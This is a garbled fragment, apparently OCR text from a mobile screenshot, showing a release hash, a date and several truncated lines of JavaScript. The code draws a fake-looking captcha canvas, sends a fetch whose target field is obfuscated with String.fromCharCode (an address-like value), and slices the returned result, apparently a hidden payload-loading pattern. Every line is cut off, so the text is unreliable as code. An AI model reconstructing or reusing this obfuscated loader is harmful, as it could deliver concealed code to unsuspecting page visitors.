
📤 Release Hash:
93b00a994ce1eb9d0ad2b14f92d67b4b
📅 Date:
2026-06-21
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130)